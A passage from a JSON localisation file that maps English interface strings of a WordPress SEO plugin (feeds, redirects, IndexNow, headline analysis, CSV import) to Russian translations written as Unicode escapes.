\ud83d\udc4d\ud83d\udc4d":["\u0412\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0445\u043e\u0440\u043e\u0448\u043e! \ud83d\udc4d\ud83d\udc4d"],"Include All Post Type Archives":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Improve SEO Rankings":["\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433"],"Import from CSV":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 CSV"],"Import Additional Pages":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446"],"If you don't already have a project on %1$s, create a project %2$shere%3$s.":["\u0415\u0441\u043b\u0438 \u0443 \u0432\u0430\u0441 \u0435\u0449\u0435 \u043d\u0435\u0442 \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u043d\u0430 %1$s, \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0435\u0433\u043e \u043c\u043e\u0436\u043d\u043e %2$s\u0437\u0434\u0435\u0441\u044c%3$s."],"Here is how your headline will look like in Google search results page.":["\u0412\u043e\u0442 \u043a\u0430\u043a \u0432\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430 Google."],"Good \ud83d\ude42":["\u0425\u043e\u0440\u043e\u0448\u043e \ud83d\ude42"],"Global RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b"],"Global Comments RSS Feed":["\u0413\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u044b\u0439 RSS-\u043a\u0430\u043d\u0430\u043b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"Getting There":["\u041f\u043e\u043f\u0430\u0441\u0442\u044c \u0442\u0443\u0434\u0430"],"Get the #1 conversion optimization plugin to convert your growing website traffic into subscribers, leads and sales.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0442\u043e\u043f\u043e\u0432\u044b\u0439 \u043f\u043b\u0430\u0433\u0438\u043d \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0443\u0449\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0434\u043f\u0438\u0441\u0447\u0438\u043a\u043e\u0432, \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432 \u0438 \u043f\u0440\u043e\u0434\u0430\u0436\u0438."],"Follow on YouTube":["\u0421\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0432 YouTube"],"Enter your verification codes below to activate webmaster tools.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432."],"Enter a different headline than your post title to see how it compares.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0437\u0430\u043f\u0438\u0441\u0438, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c, \u043a\u0430\u043a \u043e\u043d \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0432 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0438."],"Ending Words":["\u041a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Edit %1$s":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c %1$s"],"Easily create and manage redirects for your broken links to avoid confusing search engines and users, as well as losing valuable backlinks.":["\u0421\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0438\u043c\u0438, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0441\u0431\u0438\u0432\u0430\u0442\u044c \u0441 \u0442\u043e\u043b\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043d\u0435 \u0442\u0435\u0440\u044f\u0442\u044c \u0446\u0435\u043d\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438."],"Download Sample CSV File":["\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0444\u0430\u0439\u043b\u0430 CSV"],"Disabling the global RSS feed is NOT recommended. This will prevent users from subscribing to your content and can hurt your SEO rankings.":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e\u0433\u043e RSS-\u043a\u0430\u043d\u0430\u043b\u0430 \u041d\u0415 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u0435\u0448\u0430\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u043c \u0440\u0435\u0436\u0438\u043c\u0435 \u0438 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u0440\u0435\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0435\u043c\u0443 SEO-\u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0443."],"Did you know you can automatically add internal links using Link Assistant? %1$s":["\u0410 \u0432\u044b \u0437\u043d\u0430\u0435\u0442\u0435, \u0447\u0442\u043e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438? %1$s"],"Delete selected pages":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Delete Page":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Customer Data":["\u0414\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0430"],"Current Score":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430"],"CSV example file":["\u041f\u0440\u0438\u043c\u0435\u0440 CSV-\u0444\u0430\u0439\u043b\u0430"],"Crawl Cleanup":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0441\u043a\u0430\u043d\u0435\u0440\u0430"],"Could Be Better":["\u041c\u043e\u0433\u043b\u043e \u0431\u044b\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"Conversion Tools":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0438"],"Complete support for schema markup so you can get more clicks and traffic with rich snippets.":["\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b, \u0434\u043b\u044f \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043a\u043b\u0438\u043a\u043e\u0432 \u0438 \u0442\u0440\u0430\u0444\u0438\u043a\u0430 \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438."],"Compare the percentages of your results to the goal for each category and adjust as necessary.":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u0432\u0430\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441 \u0446\u0435\u043b\u044c\u044e \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438 \u043f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u0443\u0439\u0442\u0435."],"Choose a Post Type":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0442\u0438\u043f \u0437\u0430\u043f\u0438\u0441\u0438"],"Below are the TruSEO scores of your published posts. Take some time to improve your TruSEO score to help increase your rankings.":["\u041d\u0438\u0436\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u044b \u043e\u0446\u0435\u043d\u043a\u0438 TruSEO \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439. \u041f\u043e\u0442\u0440\u0430\u0442\u044c\u0442\u0435 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043d\u0430 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435 TruSEO-\u043e\u0446\u0435\u043d\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0430\u0439\u0442\u0430."],"Beginning Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Beginning & Ending Words":["\u041d\u0430\u0447\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Author Feeds":["\u041b\u0435\u043d\u0442\u044b \u0430\u0432\u0442\u043e\u0440\u043e\u0432"],"Attachments Feed":["\u041b\u0435\u043d\u0442\u0430 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Atom Feed":["\u041b\u0435\u043d\u0442\u0430 Atom"],"Analyze Headline":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Additional Profiles":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438"],"Add Page":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Add IndexNow support to instantly notify search engines when your content has changed.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0443 IndexNow, \u0447\u0442\u043e\u0431\u044b \u043c\u0433\u043d\u043e\u0432\u0435\u043d\u043d\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u043e\u0431 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"%1$s Project ID":["ID \u043f\u0440\u043e\u0435\u043a\u0442\u0430 %1$s"],"%1$s Overview":["\u041e\u0431\u0437\u043e\u0440 %1$s"],"%1$s helps you understand how users interact with your website through heatmaps and session recordings. %2$s":["%1$s \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0442\u0435\u043f\u043b\u043e\u0432\u044b\u0445 \u043a\u0430\u0440\u0442 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0441\u0435\u0430\u043d\u0441\u043e\u0432. %2$s"],"Sample description for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Description for the current media file.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Hey, we noticed you have been using %1$s for some time - that\u2019s awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041a\u0430\u0436\u0435\u0442\u0441\u044f, \u0432\u044b \u0443\u0436\u0435 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u2014 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u043d\u043e! \u0412\u044b \u043e\u043a\u0430\u0436\u0435\u0442\u0435 \u043d\u0430\u043c \u041e\u0413\u0420\u041e\u041c\u041d\u0423\u042e \u0443\u0441\u043b\u0443\u0433\u0443, \u0435\u0441\u043b\u0438 \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 5 \u0437\u0432\u0435\u0437\u0434 \u043d\u0430 WordPress. \u042d\u0442\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0434\u0440\u0443\u0433\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0443\u0437\u043d\u0430\u0442\u044c \u043e \u043d\u0430\u0441 \u0438 \u0434\u0430\u0441\u0442 \u043d\u0430\u043c \u0441\u0442\u0438\u043c\u0443\u043b \u0440\u0430\u0441\u0442\u0438 \u0434\u0430\u043b\u044c\u0448\u0435."],"%1$s %2$s %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s"],"%1$s %2$s Search Results for &#8220;%3$s&#8221; Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u041f\u043e\u0438\u0441\u043a &#8220;%3$s&#8221;"],"%1$s %2$s Posts by %3$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s \u0417\u0430\u043f\u0438\u0441\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %3$s"],"%1$s %2$s %3$s %4$s Feed":["\u041b\u0435\u043d\u0442\u0430 %1$s %2$s %3$s %4$s"],"%1$s %2$s %3$s Tag Feed":["\u041b\u0435\u043d\u0442\u0430 \u043c\u0435\u0442\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Category Feed":["\u041b\u0435\u043d\u0442\u0430 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 %1$s %2$s %3$s"],"%1$s %2$s %3$s Comments Feed":["\u041b\u0435\u043d\u0442\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432 %1$s %2$s %3$s"],"-":["-"],"Installs OptinMonster":["\u0423\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442 OptinMonster"],"%s Overview":["\u041e\u0431\u0437\u043e\u0440 %s"],"%s Setup":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %s"],"View supported browsers":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u0432"],"You are using a browser which is no longer supported by %1$s. Please update or use another browser in order to access the plugin settings.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0438\u043b\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u0430."],"Your browser version is not supported":["\u0412\u0435\u0440\u0441\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f"],"Resolve This Issue":["\u0420\u0435\u0448\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0443"],"Copy the error message above and paste it in a message to the %1$s support team.":["\u0421\u043a\u043e\u043f\u0438\u0440\u0443\u0439\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u043e\u0435 \u0432\u044b\u0448\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435 \u0438 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0432 \u0441\u043b\u0443\u0436\u0431\u0443 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 %1$s."],"There seems to be an issue running JavaScript on your website. %1$s%2$s is built with JavaScript to give you the best experience possible.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0435 \u0435\u0441\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript. %1$s%2$s \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0430\u043d \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c JavaScript, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0430\u043c \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438."],"Ooops! It Appears JavaScript Didn\u2019t Load":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0447\u0442\u043e JavaScript \u043d\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u043b\u0441\u044f"],"%1$s Sitemap %2$s":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 %1$s - %2$s"],"Don't update the modified date":["\u041d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0442\u044c \u0434\u0430\u0442\u0443 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Open Redirects":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Here you can add a redirect or view your existing redirects from this page. Click on the button below to view the Redirects panel.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441 \u0434\u0430\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0430 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043f\u0430\u043d\u0435\u043b\u0438 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439."],"Go to Social Networks":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u043c"],"Open Graph":["Open Graph"],"No %1$s markup will be output for your post because it is currently disabled. You can enable %1$s markup in the Social Networks settings. %2$s":["\u0420\u0430\u0437\u043c\u0435\u0442\u043a\u0430 %1$s \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u043e\u043d\u0430 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 %1$s \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0441\u043e\u0446\u0441\u0435\u0442\u0435\u0439. %2$s"],"3":["3"],"Link selected.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u0430."],"Insert\/edit link":["\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c\/\u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Got It!":["\u041f\u043e\u043d\u044f\u0442\u043d\u043e!"],"You can now manage your SEO settings inside of %1$s via %2$s before you publish your post!":["\u0422\u0435\u043f\u0435\u0440\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c\u0438 SEO \u0432\u043d\u0443\u0442\u0440\u0438 %1$s \u0447\u0435\u0440\u0435\u0437 %2$s \u043f\u0435\u0440\u0435\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438!"],"New: %1$s %2$s integration":["\u041d\u043e\u0432\u043e\u0435: %1$s %2$s \u0438\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f"],"The options below are disabled because you are using %1$s to manage your SEO. They can be changed in the %2$sSearch Appearance menu%3$s.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043d\u0438\u0436\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b, \u0442\u0430\u043a \u043a\u0430\u043a \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f SEO. \u0418\u0445 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u043c\u0435\u043d\u044e %2$s\u0412\u0438\u0434 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445%3$s."],"IndexNow API Key":["API-\u043a\u043b\u044e\u0447 IndexNow"],"Index Now":["\u041c\u043e\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f"],"You can manually set an API key here, but if left blank a new one will be auto-generated. %1$s":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e \u0437\u0430\u0434\u0430\u0442\u044c \u043a\u043b\u044e\u0447 API, \u043d\u043e \u0435\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u043f\u0443\u0441\u0442\u044b\u043c, \u043d\u043e\u0432\u044b\u0439 \u043a\u043b\u044e\u0447 \u0431\u0443\u0434\u0435\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438. %1$s"],"Regenerate API Key":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0430 API"],"Update IndexNow":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c IndexNow"],"The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["The IndexNow addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed."],"The IndexNow addon is required to use this 